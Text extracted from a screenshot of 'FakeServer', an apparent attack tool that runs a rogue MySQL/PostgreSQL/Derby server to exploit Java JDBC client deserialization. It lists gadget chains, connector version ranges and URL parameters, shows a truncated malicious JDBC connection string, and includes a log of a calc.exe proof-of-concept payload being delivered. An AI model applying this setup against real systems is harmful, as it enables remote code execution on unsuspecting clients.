 Help Version FakeServer
MySQL PostgreSQL Apache Derby
Bind IP 127.0.0.1 USE 0.0.0.0 Status: RUNNING
Bind Port 65432 Random Free Port Start Server Stop Server
Payload Panel
Addr ip:port
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File calc.exe Generate Base64 Generate Normal
Generate jdbc:mysql://ip:port/test?detectCustomCollations=true&autoD Copy Payload
Log
[log] [15:58:14] decode: deser_CC31_calc.exe
[log] [15:58:14] show variables
[log] [15:58:14] mysql connector version: 5.1.29
[log] [15:58:14] decode: deser_CC31_calc.exe
[log] [15:58:14] mode: deserialization
[log] [15:58:14] user gadget: cc31
[log] [15:58:14] cmd (params): calc.exe
[log] [15:58:14] decode: deser_CC31_calc.exe
[log] [15:58:14] mode: deserialization
[log] [15:58:14] user gadget: cc31
[log] [15:58:14] cmd (params): calc.exe